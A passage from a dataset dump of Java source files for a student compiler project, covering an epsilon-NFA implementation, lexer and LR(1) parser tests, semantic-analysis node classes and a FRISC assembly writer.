currentActiveStates) {\n if (transitions.get(state) == null || transitions.get(state).get(trigger) == null) continue;\n nextStatesTriggered.addAll(transitions.get(state).get(trigger));\n }\n currentActiveStates = nextStatesTriggered;\n\n //calculating epsilon closure for every current state\n performEpsilonTransitions();\n }\n\n private void performEpsilonTransitions() {\n Set<String> nextStatesEpsilon = new HashSet<>();\n for (String state : currentActiveStates) {\n nextStatesEpsilon.addAll(epsilonClosure(state));\n }\n currentActiveStates.addAll(nextStatesEpsilon);\n }\n\n /**\n * Returns the epsilon closure of a given state.\n *\n * @param state state for which to calculate epsilon closure\n * @return epsilon closure of given state\n * @throws NullPointerException if given state is null\n * @throws IllegalArgumentException if this ENfa does not contain given state\n */\n public Set<String> epsilonClosure(String state) {\n Objects.requireNonNull(state);\n if (!allStates.contains(state))\n throw new IllegalArgumentException(\"Given state \" + state + \" is not a member of ENfa \" + name);\n\n Set<String> epsilonClosure = new HashSet<>();\n Queue<String> next = new LinkedList<>();\n epsilonClosure.add(state);\n next.add(state);\n\n // BFS (Breadth first search)\n while (!next.isEmpty()) {\n String nextState = next.poll();\n if (transitions.get(nextState) == null ||\n transitions.get(nextState).get(EPSILON) == null)\n continue;\n for (String s : transitions.get(nextState).get(EPSILON)) {\n if (epsilonClosure.contains(s)) continue;\n epsilonClosure.add(s);\n next.add(s);\n }\n }\n\n return epsilonClosure;\n }\n\n /**\n * Returns true if ENfa is in acceptable state (if any of current states are acceptable)\n *\n * @return true if ENfa is in acceptable state\n */\n public boolean isInAcceptableState() {\n for (String state : currentActiveStates) {\n if (acceptableStates.contains(state)) return true;\n }\n return false;\n }\n\n /**\n * Returns true if ENfa is stuck. See class javadoc for details.\n *\n * @return true if ENfa is stuck, false otherwise.\n */\n public boolean isStuck() {\n return currentActiveStates.isEmpty();\n }\n\n /**\n\t * Returns a {@link Map} view of the transitions contained in this ENfa. \n\t * The map is backed by the ENfa, so changes to the ENfa are reflected in the map, and vice-versa. \n\t * If the ENfa is modified while an iteration over the map is in progress (except through the iterator's \n\t * own remove operation), the results of the iteration are undefined. The map supports element removal, \n\t * which removes the corresponding transition from the ENfa.\n\t *\n\t * @param state state for which the transition map is returned\n\t * @return all transitions from state\n\t */\n public Map<Character, Set<String>> getTransitionsForState(String state) {\n return transitions.get(state);\n }\n\n /**\n * Returns the string representation of all states and transitions, respectively.\n * One state or transition per line\n *\n * @return {@link String} representing all states and transitions of the automata\n */\n public String architectureToString() {\n StringBuilder sb = new StringBuilder();\n sb.append(\"States:\\n\");\n for (String state : allStates) {\n sb.append(state + \"\\n\");\n }\n\n sb.append(\"Acceptable:\\n\");\n for (String state : acceptableStates) {\n sb.append(state + \"\\n\");\n }\n\n sb.append(\"Starting:\\n\" + startingState + \"\\n\");\n\n sb.append(\"Transitions:\\n\");\n for (String stateFrom : transitions.keySet()) {\n Map<Character, Set<String>> stateTransitions = transitions.get(stateFrom);\n for (Character trigger : stateTransitions.keySet()) {\n Set<String> nextStates = stateTransitions.get(trigger);\n for (String next : nextStates) {\n sb.append(stateFrom + \" \" + trigger + \" \" + next + \"\\n\");\n }\n }\n }\n return sb.toString();\n }\n\n /**\n * Returns the string representation of the automata: all states, all transitions \n * and current states, respectively. One state or transition per line\n *\n * @return String representing the automata along with its current states\n */\n @Override\n public String toString() {\n StringBuilder sb = new StringBuilder();\n sb.append(name + \"\\n\");\n sb.append(architectureToString());\n Set<String> activeStates = getCurrentActiveStates();\n sb.append(\"Active:\\n\");\n for (String state : activeStates) {\n sb.append(state + \"\\n\");\n }\n return sb.toString();\n }\n}\n"
},
{
"alpha_fraction": 0.5674822330474854,
"alphanum_fraction": 0.5682715177536011,
"avg_line_length": 26.54347801208496,
"blob_id": "8d8f26e4400c950ad2829681f4c3f159ff96e507",
"content_id": "26ff51427dccaeea7c9a0b7ef281f54ccbfd2efc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1267,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 46,
"path": "/lab3/src/main/java/TreeBuilder.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.io.InputStream;\nimport java.util.Scanner;\nimport java.util.Stack;\n\npublic class TreeBuilder {\n\n public static Node buildTreeFromInput(InputStream inputStream){\n Scanner sc = new Scanner(inputStream);\n\n Stack<Node> nodeStack = new Stack<>();\n Stack<Integer> indentationStack = new Stack<>();\n Node root = null;\n\n while (sc.hasNextLine()) {\n String line = sc.nextLine();\n String trimmedLine = line.trim();\n int currentIndentation = line.length() - trimmedLine.length();\n\n if (nodeStack.isEmpty()) {\n root = NodeFactory.getNode(trimmedLine);\n\n nodeStack.push(root);\n indentationStack.push(currentIndentation);\n\n continue;\n }\n\n while (indentationStack.peek() > currentIndentation - 1) {\n nodeStack.pop();\n indentationStack.pop();\n }\n\n Node newNode = NodeFactory.getNode(trimmedLine);\n\n nodeStack.peek().appendChild(newNode);\n newNode.setParent(nodeStack.peek());\n\n nodeStack.push(newNode);\n indentationStack.push(currentIndentation);\n }\n\n sc.close();\n return root;\n }\n \n}\n"
},
{
"alpha_fraction": 0.4104553759098053,
"alphanum_fraction": 0.4153563380241394,
"avg_line_length": 43.509090423583984,
"blob_id": "f092df48b182f0efb8f5bfd6df0fd1cddde0e0b1",
"content_id": "58e20a7f174f96e9e022c2f61705ce2a0a8ee224",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4897,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 110,
"path": "/lab3/src/main/java/InitDeklarator.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.Stack;\n\npublic class InitDeklarator extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n rightSide.get(0).properties.setNtip(properties.getNtip());\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n Type tip = rightSide.get(0).properties.getTip();\n if (tip == Type.CONST_INT || tip == Type.CONST_CHAR ||\n tip == Type.CONST_ARRAY_INT || tip == Type.CONST_ARRAY_CHAR) {\n errorHappened();\n }\n }\n break;\n case 1:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n rightSide.get(0).properties.setNtip(properties.getNtip());\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n currentRightSideIndex++;\n return rightSide.get(2);\n } else if (currentRightSideIndex == 2) {\n currentRightSideIndex++;\n Type deklaratorTip = rightSide.get(0).properties.getTip();\n Type inicijalizatorTip = rightSide.get(2).properties.getTip();\n if (deklaratorTip == Type.INT || deklaratorTip == Type.CHAR ||\n deklaratorTip == Type.CONST_CHAR || deklaratorTip == Type.CONST_INT) {\n\n if (!Checkers.checkImplicitCast(inicijalizatorTip, deklaratorTip)) {\n errorHappened();\n }\n } else if (deklaratorTip == Type.VOID) {\n errorHappened();\n } else {\n if (rightSide.get(2).properties.getBrElem() > rightSide.get(0).properties.getBrElem()) {\n errorHappened();\n }\n Type elementTip = null;\n\n if (deklaratorTip == Type.ARRAY_CHAR) elementTip = Type.CHAR;\n if (deklaratorTip == Type.CONST_ARRAY_CHAR) elementTip = Type.CHAR;\n if (deklaratorTip == Type.ARRAY_INT) elementTip = Type.INT;\n if (deklaratorTip == Type.CONST_ARRAY_INT) elementTip = Type.INT;\n\n if (!(inicijalizatorTip == Type.CONST_ARRAY_CHAR || inicijalizatorTip == Type.CONST_ARRAY_INT)) {\n errorHappened();\n }\n Node next = rightSide.get(2);\n Stack<Node> stack = new Stack<>();\n stack.push(next);\n while (!stack.isEmpty()) {\n Node n = stack.pop();\n if (n instanceof UniformCharacter) {\n if (((UniformCharacter) n).getIdentifier().equals(Identifiers.IDN)) {\n String idnIme = ((UniformCharacter) n).getText();\n try {\n if (blockTable.getVariableValue(idnIme) != null) {\n Type varType = blockTable.getVariableType(idnIme);\n if (varType == Type.ARRAY_CHAR || varType == Type.ARRAY_INT ||\n varType == Type.CONST_ARRAY_CHAR || varType == Type.CONST_ARRAY_INT) {\n errorHappened();\n }\n }\n } catch (Exception e) {\n //nothing\n }\n }\n }\n stack.addAll(n.rightSide);\n }\n\n for (Type t : rightSide.get(2).properties.getTipovi()) {\n if (!Checkers.checkImplicitCast(t, elementTip)) {\n errorHappened();\n }\n }\n }\n }\n break;\n }\n\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.INIT_DEKLARATOR;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 1) {\n rightSideType = 0;\n } else if (len == 3) {\n rightSideType = 1;\n } else {\n errorHappened();\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.5595238208770752,
"alphanum_fraction": 0.5595238208770752,
"avg_line_length": 13,
"blob_id": "ed432576e39b72c10df70d2001a4cf7a5322e00b",
"content_id": "5719ba905a5934d91eb5a09a72bd1a239d3a15fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 168,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 12,
"path": "/lab4/src/main/java/Type.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public enum Type {\n CHAR,\n INT,\n CONST_CHAR,\n CONST_INT,\n ARRAY_INT,\n CONST_ARRAY_INT,\n ARRAY_CHAR,\n CONST_ARRAY_CHAR,\n VOID,\n FUNCTION\n}\n"
},
{
"alpha_fraction": 0.6720629334449768,
"alphanum_fraction": 0.6901017427444458,
"avg_line_length": 26.13807487487793,
"blob_id": "1164edacb5efa870514c25ab40f40dd6dce431d9",
"content_id": "331bced9a349a623bcb5ae410270ac282247f402",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 6486,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 239,
"path": "/lab1/src/test/java/analizator/LATest.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport org.junit.Before;\nimport org.junit.Test;\n\nimport java.io.IOException;\nimport java.net.URISyntaxException;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\nimport java.util.HashMap;\nimport java.util.Map;\n\nimport static org.junit.Assert.assertEquals;\n\npublic class LATest {\n\n\tprivate static final String S_POCETNO = \"S_pocetno\";\n\tprivate static final String S_KOMENTAR = \"S_komentar\";\n\tprivate static final String S_UNARNI = \"S_unarni\";\n\n\tprivate static final char[] ZNAMENKA = \"0123456789\".toCharArray();\n\tprivate static final char[] HEX_ZNAMENKA = \"0123456789abcdefABCDEF\".toCharArray();\n\tprivate static final char[] BJELINA = \"\\t\\n \".toCharArray();\n\tprivate static final char[] SVI_ZNAKOVI = \"(){}*\\\\$\\t\\n !\\\"#%&'+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_`abcdefghijklmnopqrstuvwxyz~\".toCharArray();\n\n\tprivate Map<String, Map<ENfa, Action>> transitions;\n\n\tprivate static int actionNumber = 0;\n\n\t@Before\n\tpublic void beforeEachTest() {\n\t\ttransitions = new HashMap<>();\n\n\t\ttransitions.put(S_POCETNO, new HashMap<ENfa, Action>());\n\t\ttransitions.put(S_KOMENTAR, new HashMap<ENfa, Action>());\n\t\ttransitions.put(S_UNARNI, new HashMap<ENfa, Action>());\n\n\t\t// Match \\t|\\_\n\t\ttransitions.get(S_POCETNO).put(matchSingleCharacter('\\t', ' '), defaultAction());\n\n\t\t// Match \\n\n\t\ttransitions.get(S_POCETNO).put(matchSingleCharacter('\\n'), newLineAction());\n\n\t\t// Match #|\n\t\ttransitions.get(S_POCETNO).put(matchSequenceOfCharacters(\"#|\"), enterStateAction(S_KOMENTAR));\n\n\t\t// Match |#\n\t\ttransitions.get(S_KOMENTAR).put(matchSequenceOfCharacters(\"|#\"), enterStateAction(S_POCETNO));\n\n\t\t// Match \\n\n\t\ttransitions.get(S_KOMENTAR).put(matchSingleCharacter('\\n'), newLineAction());\n\n\t\t// Match {sviZnakovi}\n\t\ttransitions.get(S_KOMENTAR).put(matchSingleCharacter(SVI_ZNAKOVI), defaultAction());\n\n\t\t// Match {broj}\n\t\ttransitions.get(S_POCETNO).put(matchNumber(), tokenTypeAction(\"OPERAND\"));\n\n\t\t// Match (\n\t\ttransitions.get(S_POCETNO).put(matchSingleCharacter('('), tokenTypeAction(\"LIJEVA_ZAGRADA\"));\n\n\t\t// Match )\n\t\ttransitions.get(S_POCETNO).put(matchSingleCharacter(')'), tokenTypeAction(\"DESNA_ZAGRADA\"));\n\n\t\t// Match -\n\t\ttransitions.get(S_POCETNO).put(matchSingleCharacter('-'), tokenTypeAction(\"OP_MINUS\"));\n\n\t\t// Match -{bjelina}*-\n\t\tENfa enfa1 = new ENfa(\"-{bjelina}*-\", \"q0\", false);\n\n\t\tenfa1.addState(\"q1\", false);\n\t\tenfa1.addState(\"q2\", true);\n\n\t\tenfa1.addTransition(\"q0\", '-', \"q1\");\n\n\t\tfor (char character : BJELINA) enfa1.addTransition(\"q1\", character, \"q1\");\n\t\tenfa1.addTransition(\"q1\", '-', \"q2\");\n\n\t\tAction action1 = new Action();\n\n\t\taction1.tokenType = \"OP_MINUS\";\n\t\taction1.enterState = S_UNARNI;\n\t\taction1.goBack = 1;\n\t\taction1.ordinalNumber = actionNumber++;\n\n\t\ttransitions.get(S_POCETNO).put(enfa1, action1);\n\n\t\t// Match ({bjelina}*-\n\n\t\tENfa enfa2 = new ENfa(\"({bjelina}*-\", \"q0\", false);\n\n\t\tenfa2.addState(\"q1\", false);\n\t\tenfa2.addState(\"q2\", true);\n\n\t\tenfa2.addTransition(\"q0\", '(', \"q1\");\n\n\t\tfor (char character : BJELINA) enfa2.addTransition(\"q1\", character, \"q1\");\n\t\tenfa2.addTransition(\"q1\", '-', \"q2\");\n\n\t\tAction action2 = new Action();\n\n\t\taction2.tokenType = \"LIJEVA_ZAGRADA\";\n\t\taction2.enterState = S_UNARNI;\n\t\taction2.goBack = 1;\n\t\taction2.ordinalNumber = actionNumber++;\n\n\t\ttransitions.get(S_POCETNO).put(enfa2, action2);\n\n\t\t// Match \\t|\\_\n\t\ttransitions.get(S_UNARNI).put(matchSingleCharacter('\\t', ' '), defaultAction());\n\n\t\t// Match \\n\n\t\ttransitions.get(S_UNARNI).put(matchSingleCharacter('\\n'), newLineAction());\n\n\t\t// Match -\n\t\tAction action3 = new Action();\n\n\t\taction3.tokenType = \"UMINUS\";\n\t\taction3.enterState = S_POCETNO;\n\t\taction3.ordinalNumber = actionNumber++;\n\n\t\ttransitions.get(S_UNARNI).put(matchSingleCharacter('-'), action3);\n\n\t\t// Match -{bjelina}*-\n\t\tAction action4 = new Action();\n\n\t\taction4.tokenType = \"UMINUS\";\n\t\taction4.goBack = 1;\n\t\taction4.ordinalNumber = actionNumber++;\n\n\t\ttransitions.get(S_UNARNI).put(enfa1, action4);\n\t}\n\n\tprivate ENfa matchSingleCharacter(char... charactersToMatch) {\n\t\tENfa enfa = new ENfa(new String(charactersToMatch), \"q0\", false);\n\n\t\tenfa.addState(\"q1\", true);\n\n\t\tfor (char character : charactersToMatch) {\n\t\t\tenfa.addTransition(\"q0\", character, \"q1\");\n\t\t}\n\n\t\treturn enfa;\n\t}\n\n\tprivate ENfa matchSequenceOfCharacters(String charactersToMatch) {\n\t\tENfa enfa = new ENfa(charactersToMatch, \"q0\", false);\n\t\tint stateNumber = 1;\n\n\t\tfor (char character : charactersToMatch.toCharArray()) {\n\t\t\tenfa.addState(\"q\" + stateNumber, false);\n\t\t\tenfa.addTransition(\"q\" + (stateNumber - 1), character, \"q\" + stateNumber);\n\n\t\t\t++stateNumber;\n\t\t}\n\n\t\tenfa.setStateAcceptability(\"q\" + (stateNumber - 1), true);\n\n\t\treturn enfa;\n\t}\n\n\tprivate ENfa matchNumber() {\n\t\tENfa enfa = new ENfa(\"{broj}\", \"q0\", false);\n\n\t\tenfa.addState(\"q1\", true);\n\n\t\tfor (char character : ZNAMENKA) {\n\t\t\tenfa.addTransition(\"q0\", character, \"q1\");\n\t\t\tenfa.addTransition(\"q1\", character, \"q1\");\n\t\t}\n\n\t\tenfa.addState(\"q3\", false);\n\t\tenfa.addState(\"q4\", false);\n\t\tenfa.addState(\"q5\", true);\n\n\t\tenfa.addTransition(\"q0\", '0', \"q3\");\n\t\tenfa.addTransition(\"q3\", 'x', \"q4\");\n\n\t\tfor (char character : HEX_ZNAMENKA) {\n\t\t\tenfa.addTransition(\"q4\", character, \"q5\");\n\t\t\tenfa.addTransition(\"q5\", character, \"q5\");\n\t\t}\n\n\t\treturn enfa;\n\t}\n\n\tprivate Action defaultAction() {\n\t\tAction action = new Action();\n\n\t\taction.ordinalNumber = actionNumber++;\n\n\t\treturn action;\n\t}\n\n\tprivate Action newLineAction() {\n\t\tAction action = new Action();\n\n\t\taction.newLine = true;\n\t\taction.ordinalNumber = actionNumber++;\n\n\t\treturn action;\n\t}\n\n\tprivate Action enterStateAction(String state) {\n\t\tAction action = new Action();\n\n\t\taction.enterState = state;\n\t\taction.ordinalNumber = actionNumber++;\n\n\t\treturn action;\n\t}\n\n\tprivate Action tokenTypeAction(String tokenType) {\n\t\tAction action = new Action();\n\n\t\taction.tokenType = tokenType;\n\t\taction.ordinalNumber = actionNumber++;\n\n\t\treturn action;\n\t}\n\n\t@Test\n\tpublic void testAnalyzingTestFile() throws URISyntaxException, IOException {\n\t\tPath inputProgramPath = Paths.get(\"src/test/resources/primjer.minus\");\n\t\tString inputProgram = new String(Files.readAllBytes(inputProgramPath), \"UTF8\");\n\n\t\tPath outputPath = Paths.get(\"src/test/resources/minus_primjer_izlaz.txt\");\n\t\tString output = new String(Files.readAllBytes(outputPath), \"UTF8\").trim();\n\n\t\tLA la = new LA(S_POCETNO, transitions, inputProgram);\n\t\tStringBuilder sb = new StringBuilder();\n\n\t\tfor (Lexem lexem : la) if (lexem != null) sb.append(lexem.toString()).append('\\n');\n\n\t\tassertEquals(output, sb.toString().trim());\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.5252774357795715,
"alphanum_fraction": 0.5363748669624329,
"avg_line_length": 25.129032135009766,
"blob_id": "de69d411dc73cd1a5841ec73551f17a5dbb5d25b",
"content_id": "899316467dc9a5e95ece79a7c56a302cfe2856d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 811,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 31,
"path": "/lab4/src/main/java/BinIliIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class BinIliIzraz extends AbstractIzraz {\n\n @Override\n protected void afterLast() {\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n\n writer.add(\"\", \"POP R0\");\n writer.add(\"\", \"POP R1\");\n writer.add(\"\", \"OR R0, R1, R0\");\n writer.add(\"\", \"PUSH R0\");\n }\n\n @Override\n public String toText() {\n return LeftSideNames.BIN_ILI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n switch (rightSide.get(0).getName()) {\n case LeftSideNames.BIN_XILI_IZRAZ:\n rightSideType = 0;\n break;\n case LeftSideNames.BIN_ILI_IZRAZ:\n rightSideType = 1;\n break;\n default:\n errorHappened();\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.6085429191589355,
"alphanum_fraction": 0.6137204170227051,
"avg_line_length": 34.35293960571289,
"blob_id": "6686a7eb689c96d335685e8af36c0e5638aeb9a8",
"content_id": "e1cc52dfda69f3521bb019dcbd5ccc271a78b504",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5408,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 153,
"path": "/lab2/src/test/java/SyntaxAnalysisUtilsTest.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import analizator.GrammarRule;\nimport analizator.Symbol;\nimport org.junit.jupiter.api.BeforeEach;\nimport org.junit.jupiter.api.Test;\n\nimport java.util.*;\nimport java.util.stream.Collectors;\nimport java.util.stream.Stream;\n\nimport static org.junit.jupiter.api.Assertions.assertEquals;\n\nclass SyntaxAnalysisUtilsTest {\n\n // Example is from auditory exercises for the midterm.\n\n private GrammarRule sRule;\n private GrammarRule aRule;\n private GrammarRule bRule;\n\n private List<Symbol> symbols;\n private List<GrammarRule> rules;\n private Symbol startingSymbol;\n\n private ENfa enfa;\n\n @BeforeEach\n void setUp() {\n sRule = createGrammarRule(\"<S>\", \"b\", \"<A>\", \"<B>\");\n aRule = createGrammarRule(\"<A>\", \"b\", \"<B>\", \"c\");\n bRule = createGrammarRule(\"<B>\", \"b\");\n\n symbols = createSymbolSet(\"<S>\", \"<A>\", \"<B>\", \"b\", \"c\");\n rules = new ArrayList<>();\n startingSymbol = new Symbol(\"<S>\");\n\n rules.add(sRule);\n rules.add(aRule);\n rules.add(bRule);\n\n enfa = SyntaxAnalysisUtils.convertRulesToENfa(rules, startingSymbol, symbols);\n }\n\n @Test\n void testInitialTransitions() {\n assertEquals(mapOfEntries(\n toEntry(ENfa.EPSILON, setOf(createLRItem(sRule, 0, Symbol.EPSILON.toString()).toString()))\n ), enfa.getTransitionsForState(\"q0\"));\n }\n\n @Test\n void testBRuleWithEpsilonAfterTransitions() {\n assertEquals(mapOfEntries(\n toEntry(\"b\", setOf(createLRItem(bRule, 1, Symbol.EPSILON.toString()).toString()))\n ), enfa.getTransitionsForState(createLRItem(bRule, 0, Symbol.EPSILON.toString()).toString()));\n\n assertEquals(null, enfa.getTransitionsForState(createLRItem(bRule, 1, Symbol.EPSILON.toString()).toString()));\n }\n\n @Test\n void testBRuleWithCAfterTransitions() {\n assertEquals(mapOfEntries(\n toEntry(\"b\", setOf(createLRItem(bRule, 1, \"c\").toString()))\n ), enfa.getTransitionsForState(createLRItem(bRule, 0, \"c\").toString()));\n\n assertEquals(null, enfa.getTransitionsForState(createLRItem(bRule, 1, \"c\").toString()));\n }\n\n @Test\n void testARuleTransitions() {\n assertEquals(mapOfEntries(\n toEntry(\"b\", setOf(createLRItem(aRule, 1, \"b\").toString()))\n ), enfa.getTransitionsForState(createLRItem(aRule, 0, \"b\").toString()));\n\n assertEquals(mapOfEntries(\n toEntry(\"<B>\", setOf(createLRItem(aRule, 2, \"b\").toString())),\n toEntry(ENfa.EPSILON, setOf(createLRItem(bRule, 0, \"c\").toString()))\n ), enfa.getTransitionsForState(createLRItem(aRule, 1, \"b\").toString()));\n\n assertEquals(mapOfEntries(\n toEntry(\"c\", setOf(createLRItem(aRule, 3, \"b\").toString()))\n ), enfa.getTransitionsForState(createLRItem(aRule, 2, \"b\").toString()));\n\n assertEquals(null, enfa.getTransitionsForState(createLRItem(aRule, 3, \"b\").toString()));\n }\n\n @Test\n void testSRuleTransitions() {\n assertEquals(mapOfEntries(\n toEntry(\"b\", setOf(createLRItem(sRule, 1, Symbol.EPSILON.toString()).toString()))\n ), enfa.getTransitionsForState(createLRItem(sRule, 0, Symbol.EPSILON.toString()).toString()));\n\n assertEquals(mapOfEntries(\n toEntry(\"<A>\", setOf(createLRItem(sRule, 2, Symbol.EPSILON.toString()).toString())),\n toEntry(ENfa.EPSILON, setOf(createLRItem(aRule, 0, \"b\").toString()))\n ), enfa.getTransitionsForState(createLRItem(sRule, 1, Symbol.EPSILON.toString()).toString()));\n\n assertEquals(mapOfEntries(\n toEntry(\"<B>\", setOf(createLRItem(sRule, 3, Symbol.EPSILON.toString()).toString())),\n toEntry(ENfa.EPSILON, setOf(createLRItem(bRule, 0, Symbol.EPSILON.toString()).toString()))\n ), enfa.getTransitionsForState(createLRItem(sRule, 2, Symbol.EPSILON.toString()).toString()));\n\n assertEquals(null, enfa.getTransitionsForState(createLRItem(sRule, 3, Symbol.EPSILON.toString()).toString()));\n }\n\n List<Symbol> createSymbolSet(String ... symbols) {\n return Stream.of(symbols).map(Symbol::new).collect(Collectors.toList());\n }\n\n GrammarRule createGrammarRule(String from, String ... to) {\n return new GrammarRule(new Symbol(from), Stream.of(to).map(Symbol::new).collect(Collectors.toList()));\n }\n\n LR1Item createLRItem(GrammarRule rule, int dotIndex, String after) {\n return new LR1Item(rule, dotIndex, new Symbol(after));\n }\n\n <T> Set<T> setOf(T ... values) {\n return Stream.of(values).collect(Collectors.toSet());\n }\n\n <K, V> Map.Entry<K, V> toEntry(K key, V value) {\n return new Map.Entry<K, V>() {\n @Override\n public K getKey() {\n return key;\n }\n\n @Override\n public V getValue() {\n return value;\n }\n\n @Override\n public V setValue(V value) {\n return null;\n }\n\n @Override\n public boolean equals(Object o) {\n return false;\n }\n\n @Override\n public int hashCode() {\n return 0;\n }\n };\n }\n\n <K, V> Map<K, V> mapOfEntries(Map.Entry<K, V> ... entries) {\n return Stream.of(entries).collect(Collectors.toMap(Map.Entry::getKey, Map.Entry::getValue));\n }\n}"
},
{
"alpha_fraction": 0.684108555316925,
"alphanum_fraction": 0.684108555316925,
"avg_line_length": 20.5,
"blob_id": "11beb96a7b8d8f6a7ca60b0b9f849a856fb8729a",
"content_id": "933223a16202d824725fd499e7751b44739d1378",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 516,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 24,
"path": "/lab2/src/main/java/analizator/TreeNode.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.List;\n\npublic abstract class TreeNode {\n //reference children nodes\n private List<TreeNode> children;\n\n public TreeNode(TreeNode... children) {\n this.children = Arrays.asList(children);\n }\n\n public TreeNode(ArrayList<TreeNode> children) {\n this.children = children;\n }\n\n public List<TreeNode> getChildren() {\n return children;\n }\n\n public abstract void printTree(int depth);\n}\n"
},
{
"alpha_fraction": 0.557209312915802,
"alphanum_fraction": 0.5646511912345886,
"avg_line_length": 34.82666778564453,
"blob_id": "76b2ae930a1d80f0d7df99ecef74732527778078",
"content_id": "f161f6cdab6c5029de046659eba11f0086d1620e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5375,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 150,
"path": "/lab3/src/main/java/DefinicijaFunkcije.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.Collections;\nimport java.util.List;\n\npublic class DefinicijaFunkcije extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n switch(rightSideType) {\n \n \tcase 0:\n \t\tif(currentRightSideIndex==0) {\n \t\t\tcurrentRightSideIndex++;\n \t\t\treturn rightSide.get(0);\n \t\t} else if(currentRightSideIndex==1) {\n \t\t\tcurrentRightSideIndex+=5;\n \t\t\t\n \t\t\t// Provjera 2) jeli ti razlicit od const(T)\n \t\t\tType returnType = rightSide.get(0).properties.getTip();\n \t\t\tif(returnType ==Type.CONST_CHAR || returnType ==Type.CONST_INT) {\n \t\t\t\terrorHappened();\n \t\t\t}\n \t\t\t\n \t\t\t// Provjera 3) postoji li vec prije definirana f-ja istog imena\n \t\t\tString imeFje = ((UniformCharacter) rightSide.get(1)).getText();\n \t\t\tFunction f = blockTable.getFunctionByName(imeFje);\n \t\t\tif(f!=null && f.isDefined())\n \t\t\t\terrorHappened();\n \t\t\t\n \t\t\t// Provjera 4) postoji li vec prije deklarirana globalna varijabla istog imena\n \t\t\ttry {\n \t\t\t\tblockTable.getVariableType(imeFje);\n \t\t\t\terrorHappened();\n \t\t\t} catch (NullPointerException ex) {\n \t\t\t\t// Ignore\n \t\t\t}\n \t\t\t\n \t\t\t// Provjera 4) potsoji li vec prije deklarirana funkcija istog imena (ako da, jesu li ista svojstva)\n \t\t\tif(blockTable.containsFunctionByName(imeFje) && \n \t\t\t\t\t(f.getInputTypes().size()!=0 || f.getReturnType()!=returnType)) \n \t\t\t\terrorHappened();\n \t\t\t\n \t\t\t// Provjera 5) zabiljezi definiciju i deklaraciju funkcije\n \t\t\tif(f!=null) {\n \t\t\t\tif (FunctionTable.isDefinedFunction(f)) {\n \t\t\t\t\terrorHappened();\n\t\t\t\t\t\t}\n\n \t\t\t\tFunctionTable.setDefinedFunction(f);\n \t\t\t} else {\n \t\t\t\tFunction newFun = new Function(imeFje, returnType, Collections.emptyList());\n\t\t\t\t\t\tparent.blockTable.addFunctionToBlockTable(imeFje, returnType, Collections.emptyList());\n\t\t\t\t\t\tFunctionTable.setDefinedFunction(newFun);\n \t\t\t}\n \t\t\t\n \t\t\treturn rightSide.get(5);\n \t\t} else {\n \t\t\treturn null;\n \t\t}\n \tcase 1:\n \t\tif(currentRightSideIndex==0) {\n \t\t\tcurrentRightSideIndex++;\n \t\t\treturn rightSide.get(0);\n \t\t} else if(currentRightSideIndex==1) {\n \t\t\tcurrentRightSideIndex+=3;\n \t\t\t\n \t\t\t// Provjera 2) jeli ti razlicit od const(T)\n \t\t\tType returnType = rightSide.get(0).properties.getTip();\n \t\t\tif(returnType ==Type.CONST_CHAR || returnType ==Type.CONST_INT) {\n \t\t\t\terrorHappened();\n \t\t\t}\n \t\t\t\n \t\t\t// Provjera 3) postoji li vec prije definirana f-ja istog imena\n \t\t\tString imeFje = ((UniformCharacter) rightSide.get(1)).getText();\n \t\t\tFunction f = blockTable.getFunctionByName(imeFje);\n \t\t\tif(f!=null && f.isDefined())\n 